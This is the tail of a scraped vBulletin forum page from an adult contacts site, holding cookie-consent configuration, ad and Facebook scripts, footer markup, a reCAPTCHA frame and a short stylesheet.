	prefix: 'bb_',
	knownCookies: {"AID":{"name":"AID","value":null,"classification":"marketing","purpose":"Set by Google to track how many ad clicks are converted into product buys.","expiry":"permanent","type":"html"},"ajax_chat_lang":{"name":"ajax_chat_lang","value":"en","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"ajax_chat_settings":{"name":"ajax_chat_settings","value":"bbCode=true&bbCodeImages=true&bbCodeColors=true&hyperLinks=true&lineBreaks=true&emoticons=true&autoFocus=true&autoScroll=true&maxMessages=0&wordWrap=true&maxWordLength=32&dateFormat=(%25H%3A%25i%3A%25s)&persistFontColor=false&fontColor=null&audio=true&audioVolume=1&soundReceive=sound_1&soundSend=sound_2&soundEnter=sound_3&soundLeave=sound_4&soundChatBot=sound_5&soundError=sound_6&soundPrivate=sound_7&blink=true&blinkInterval=500&blinkIntervalNumber=10","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"ajax_chat_style":{"name":"ajax_chat_style","value":"vBulletin","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"AMCV_F0695E09512D2BCD0A490D4D@AdobeOrg":{"name":"AMCV_F0695E09512D2BCD0A490D4D@AdobeOrg","value":"1075005958|MCIDTS|19903|MCMID|50827730116947033841910953615428718653|MCAAMLH-1720161323|9|MCAAMB-1720161323|RKhpRz8krg2tLO6pguXWp5olkAcUniQYPHaMWWgdJ3xzPWQmdj0y|MCOPTOUT-1719563723s|NONE|vVersion|4.4.1|MCSYNCSOP|411-19779","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_calendar":{"name":"bb_calendar","value":"b2580a08822ae2bf09ca90f703c03fb53801d2d8a-2-{s-7-.calyear._s-4-.2016._s-8-.calmonth._i-12_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_forum_view":{"name":"bb_forum_view","value":"204fb98fc1077217da527cc5eaf8e9b011940bd3a-1-{i-22_i-1710770230_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_notcoppa":{"name":"bb_notcoppa","value":"9-29-1965","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_pda":{"name":"bb_pda","value":"1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_threadedmode":{"name":"bb_threadedmode","value":"threaded","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_thread_lastview":{"name":"bb_thread_lastview","value":"c4fedf52db7393891ce1ca014cd582868d24d6b7a-1-{i-9308_i-1703233948_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_userlgv":{"name":"bb_userlgv","value":"1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bt2":{"name":"bt2","value":null,"classification":"marketing","purpose":"Used by the social sharing platform AddThis to keep a record of parts of the site that has been visited in order to recommend other parts of the site.","expiry":"permanent","type":"html"},"cpsession":{"name":"cpsession","value":null,"classification":"necessary","purpose":"Admin\/Mod CP session tracker.","expiry":"session","type":"http"},"datr":{"name":"datr","value":"835uZ-bIo1ECQru7AjqnhhRl","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"dbtech_cookiecontrol":{"name":"dbtech_cookiecontrol","value":null,"classification":"necessary","purpose":"Stores cookie preferences.","expiry":"permanent","type":"html"},"di2":{"name":"di2","value":null,"classification":"marketing","purpose":"Keeps track of expiry dates of other cookies used by the social sharing platform AddThis.","expiry":"permanent","type":"html"},"dt":{"name":"dt","value":null,"classification":"marketing","purpose":"Keeps track of expiration dates for other cookies that are used by the social sharing service, AddThis.","expiry":"permanent","type":"html"},"editor_height":{"name":"editor_height","value":null,"classification":"preferences","purpose":"Stores the height of the editor if the user resized it.","expiry":"permanent","type":"html"},"ext_name":{"name":"ext_name","value":"ojplmecpdpgccookcobabopnaifgidhf","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"fblo_300043533448696":{"name":"fblo_300043533448696","value":"y","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"forterToken":{"name":"forterToken","value":"b4490e0e99f64bf6b85e0549f9722fed_1708287717194__UDF4_20ck","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"id":{"name":"id","value":null,"classification":"marketing","purpose":"Used by Google AdSense to track activity after clicking an ad in order to improve ad display for that user in the future.","expiry":"permanent","type":"html"},"lastactivity":{"name":"lastactivity","value":null,"classification":"necessary","purpose":"vBulletin \"last activity\" tracker.","expiry":"permanent","type":"html"},"lastvisit":{"name":"lastvisit","value":null,"classification":"necessary","purpose":"vBulletin \"last visit\" tracker.","expiry":"permanent","type":"html"},"loc":{"name":"loc","value":null,"classification":"marketing","purpose":"Used by AddThis for geolocation purposes.","expiry":"permanent","type":"html"},"metrics_token":{"name":"metrics_token","value":null,"classification":"statistics","purpose":"Counts the number of users that have a specific embedded Tweet or timeline.","expiry":"permanent","type":"html"},"MicrosoftApplicationsTelemetryDeviceId":{"name":"MicrosoftApplicationsTelemetryDeviceId","value":"f454a9ae-0ae3-4827-ad3f-407d6eaf731d","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"MicrosoftApplicationsTelemetryFirstLaunchTime":{"name":"MicrosoftApplicationsTelemetryFirstLaunchTime","value":"2024-09-17T06:04:41.742Z","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"NID":{"name":"NID","value":null,"classification":"statistics","purpose":"Set by Google to protect the user against malicious sites.","expiry":"permanent","type":"html"},"password":{"name":"password","value":null,"classification":"necessary","purpose":"vBulletin password storage (hashed).","expiry":"permanent","type":"http"},"pbtTab":{"name":"pbtTab","value":null,"classification":"preferences","purpose":"[DBTech] Postbit Tabs \"selected tab\" checker.","expiry":"permanent","type":"html"},"PHPSESSID":{"name":"PHPSESSID","value":"k09o36s5kv7u65v6h8arha6m95","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"RT":{"name":"RT","value":"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"sessionhash":{"name":"sessionhash","value":null,"classification":"necessary","purpose":"vBulletin Front-end session tracker.","expiry":"session","type":"http"},"sessionId":{"name":"sessionId","value":"fa40923f-2614-4288-9bd1-147576a7846f","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"skipmobilestyle":{"name":"skipmobilestyle","value":null,"classification":"necessary","purpose":"Whether the user has chosen to skip the mobile style.","expiry":"permanent","type":"html"},"tk_ai":{"name":"tk_ai","value":"DrBZj6JAk0zRhPcImZCAzv9K","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"tk_lr":{"name":"tk_lr","value":"\"https:\/\/www.google.com\/imgres?imgurl=https:\/\/goracing.co.uk\/wp-content\/uploads\/2019\/10\/SJW-20170308-00651.jpg&imgrefurl=https:\/\/goracing.co.uk\/racecourse\/catterick-racecourse\/&h=1277&w=1920&tbnid=QhiQ7a8akTPt3M&q=CATS+AT+CATTERICK+RACECOURSE&tbnh=183&tbnw=275&iact=rc&usg=AI4_-kSa-rU4ibiyMYMJNHYQ_zElqZ1r8A&vet=1&docid=PtrF0_KHGzATvM&itg=1&tbm=isch&client=ms-opera-mini&sa=X&ved=2ahUKEwjr2PWjpbyLAxVrgv0HHVJfAwEQrQN6BAgAEAE\"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"tk_or":{"name":"tk_or","value":"\"https:\/\/www.google.com\/imgres?imgurl=https:\/\/goracing.co.uk\/wp-content\/uploads\/2019\/10\/SJW-20170308-00651.jpg&imgrefurl=https:\/\/goracing.co.uk\/racecourse\/catterick-racecourse\/&h=1277&w=1920&tbnid=QhiQ7a8akTPt3M&q=CATS+AT+CATTERICK+RACECOURSE&tbnh=183&tbnw=275&iact=rc&usg=AI4_-kSa-rU4ibiyMYMJNHYQ_zElqZ1r8A&vet=1&docid=PtrF0_KHGzATvM&itg=1&tbm=isch&client=ms-opera-mini&sa=X&ved=2ahUKEwjr2PWjpbyLAxVrgv0HHVJfAwEQrQN6BAgAEAE\"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"uid":{"name":"uid","value":null,"classification":"marketing","purpose":"Used by AddThis to target ads based on behavioural profiling and geographical location.","expiry":"permanent","type":"html"},"userid":{"name":"userid","value":null,"classification":"necessary","purpose":"vBulletin User ID storage.","expiry":"permanent","type":"http"},"userstyleid":{"name":"userstyleid","value":null,"classification":"necessary","purpose":"Chosen forum style \/ skin.","expiry":"permanent","type":"html"},"uvc":{"name":"uvc","value":null,"classification":"marketing","purpose":"Detects how often the social sharing service, AddThis, encounters the same user.","expiry":"permanent","type":"html"},"vbulletin_collapse":{"name":"vbulletin_collapse","value":null,"classification":"preferences","purpose":"Stores which objects have been collapsed by the user.","expiry":"permanent","type":"html"},"vbulletin_inlinepm":{"name":"vbulletin_inlinepm","value":"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"veryv9csapersisted":{"name":"veryv9csapersisted","value":"_06354e59cbeb41aa9a539459374721e842c793474b504bcc9bf705b8e4eeb582_90aefe8e8a8547f899df10737ccbf6d5_1747220881640_9007199354798138_1747220881640_1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"XSRF-TOKEN":{"name":"XSRF-TOKEN","value":null,"classification":"necessary","purpose":"xenForo Cross Site Request Forging protection.","expiry":"permanent","type":"html"},"_cb":{"name":"_cb","value":"MNLLfBdkGEBC_Mqb_","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_chartbeat2":{"name":"_chartbeat2","value":".1678745940723.1726958231163.0000000000000001.Dwb7vTB1uWnNO10uCDKcT4Dv6RQ0.1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_drt_":{"name":"_drt_","value":null,"classification":"marketing","purpose":"Used by Google to track visitors across all websites that display DoubleClick ads to enable targeted ads to interested parties.","expiry":"permanent","type":"html"},"_ga":{"name":"_ga","value":null,"classification":"statistics","purpose":"Used by Google Analytics to distinguish unique users by a randomly generated string.","expiry":"permanent","type":"html"},"_gat":{"name":"_gat","value":null,"classification":"statistics","purpose":"Used by Google Analytics to throttle request rates.","expiry":"permanent","type":"html"},"_ga_HRTZGGG5J6":{"name":"_ga_HRTZGGG5J6","value":"GS1.1.1739874408.2.0.1739874408.0.0.0","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_parsely_visitor":{"name":"_parsely_visitor","value":"{\"id\":\"pid=7657f5e1ca83c060b324123a3163dada\",\"session_count\":22,\"last_session_ts\":1720368088800}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__atuvc":{"name":"__atuvc","value":null,"classification":"statistics","purpose":"Set by AddThis to enable social sharing to a number of platforms.","expiry":"permanent","type":"html"},"__atuvs":{"name":"__atuvs","value":null,"classification":"statistics","purpose":"Set by AddThis to enable social sharing to a number of platforms.","expiry":"permanent","type":"html"},"__cfduid":{"name":"__cfduid","value":null,"classification":"necessary","purpose":"CloudFlare security storage, used to ensure users cannot bypass IP address restrictions.","expiry":"permanent","type":"html"},"__eoi":{"name":"__eoi","value":"ID=cce5f7dab3d04967:T=1710767785:RT=1710767785:S=AA-AfjZYxmNqIoa7i2DuvRd_Ky_g","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__gpi":{"name":"__gpi","value":"UID=00000d58ed5e6fcb:T=1707994168:RT=1707994168:S=ALNI_Maqfi1LmWigqK0fFyCqnQL-jTWH9A","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__utma":{"name":"__utma","value":null,"classification":"statistics","purpose":"Used by Google Analytics to calculate new and returning visitor statistics.","expiry":"session","type":"html"},"__utmb":{"name":"__utmb","value":null,"classification":"statistics","purpose":"Used by Google Analytics to track new visitors.","expiry":"session","type":"html"},"__utmc":{"name":"__utmc","value":null,"classification":"statistics","purpose":"Used by Google Analytics to identify new and returning visitors.","expiry":"session","type":"html"},"__utmt":{"name":"__utmt","value":null,"classification":"preferences","purpose":"Used by Google Analytics for request rate throttling.","expiry":"permanent","type":"html"},"__utmz":{"name":"__utmz","value":null,"classification":"statistics","purpose":"Used by Google Analytics to determine where a visitor originated from.","expiry":"session","type":"html"}},
	
	phrases: {
		permanent: 'Permanent',
		session: 'Session',
		html: 'HTML',
		http: 'HTTP',
	}
}
</script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/packages/DBTech/CookieControl/JS/3rdparty/Cookie/js.cookie-2.0.3.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/packages/DBTech/CookieControl/JS/core.js?v=100pl1"></script>
<div style="clear: left">
  
<div class="google_adsense_footer" style="width:728px; margin:0 auto; padding-top:1em">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-0986223142600987";
google_ad_host = "ca-host-pub-2606800903002383";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
google_ad_channel = "";
google_color_border = "";
google_color_bg = "";
google_color_link = "";
google_color_text = "";
google_color_url = "";
google_ui_features = "rc:6";
//-->
</script>
<script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

  <div id="ad_global_above_footer"><center><iframe src="//rcm-eu.amazon-adsystem.com/e/cm?t=spankingconta-21&o=2&p=26&l=ur1&category=piv&banner=169ED4WD9FXK355TYTR2&f=ifr" width="468" height="60" scrolling="no" border="0" marginwidth="0" style="border:none;max-width:800px;max-height:600px;" frameborder="0"></iframe></div>
</div>

<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="5" class="" >-- newstyle3</option>

	<option value="7" class="" >-- new</option>

	<option value="4" class="" >-- stylenew2</option>

	<option value="3" class="" >-- new style</option>

	<option value="2" class="" selected="selected">-- vB4 Default Style</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="8" class="" >-- Metro Mobile Blue</option>

	<option value="9" class="" >---- Metro Mobile Black &amp; White</option>

	<option value="10" class="" >---- Metro Mobile Golden</option>

	<option value="11" class="" >---- Metro Mobile Green</option>

	<option value="12" class="" >---- Metro Mobile Lime</option>

	<option value="13" class="" >---- Metro Mobile Orange</option>

	<option value="14" class="" >---- Metro Mobile Purple</option>

	<option value="15" class="" >---- Metro Mobile Red</option>

	<option value="16" class="" >---- Metro Mobile Teal</option>

	<option value="17" class="" >---- Metro Mobile Violet Red</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=2f1a2fb3ee0f1f6df951d70766770b64" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.cpcontacts.com/uk/forum/index.php">Spanking Contacts England, Wales, Scotland and Ireland</a></li>
		
		
		<li><a href="archive/index.php?s=2f1a2fb3ee0f1f6df951d70766770b64">Archive</a></li>
		
		
		
		<li><a href="tags.php?tag=implements#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">All times are GMT +1. The time now is <span class="time">03:21 AM</span>.</div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.5 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="https://www.spankingcontacts.co.uk/cron.php?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;rand=1769048519" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Cookie law compliance provided by 
			<a rel="nofollow" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=330&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=Cookie%2BControl&utm_content=Lite" target="_blank">Cookie Control v1.0.0 Patch Level 1 (Lite)</a> -
			<a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=Cookie%2BControl&utm_content=Lite" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />Pre-Defined Posts provided by 
		<a rel="nofollow" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=129&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=Post%2BTemplates&utm_content=Free" target="_blank">Post Templates v1.6.1pl1 (Free)</a> -
		<a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=Post%2BTemplates&utm_content=Free" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />Super PM System provided by 
	        <a rel="novbsuper_pm" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=185&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=vBSuper_PM&utm_content=Lite" target="_blank">vBSuper_PM (Lite)</a> -
	        <a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=vBSuper_PM&utm_content=Lite" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />spankingcontacts.co.uk
	
</div>
 

	<div id="fb-root"></div>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin_facebook.js?v=425"></script>

<script type="text/javascript">
<!--
	loadFacebookAPI('en_US');
	function fbAsyncInit()
	{
		vBfb = new vB_Facebook({
			appid : "300043533448696",
			connected : 0,
			active : 0,
			autoreg : 0,
			feed_newthread : 1,
			feed_postreply : 1,
			feed_blogentry : 1,
			feed_blogcomment : 1,
			feed_newarticle : 1,
			feed_articlecomment : 1
		});
	}
// -->
</script>

</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hhr78kY0iCxxl4MH5oIl7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048523316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spankingcontacts.co.uk/css.php?styleid=2&langid=1&d=1603289134&td=ltr&sheet=dbtech_posttemplates.css
body_size: 108
content:
.cke_posttemplates_panel {
	width: auto !important;
	height: 170px !important;
}